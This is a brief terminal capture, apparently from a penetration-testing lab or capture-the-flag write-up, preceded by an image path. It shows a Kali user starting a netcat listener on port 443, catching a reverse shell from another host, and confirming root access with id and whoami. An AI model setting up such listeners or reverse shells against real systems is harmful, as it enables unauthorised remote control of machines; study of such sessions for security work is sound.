 ┌──(gabrie0x6c㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.3.232] 52666
sh: can't access tty; job control turned off
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # whoami
root
/app #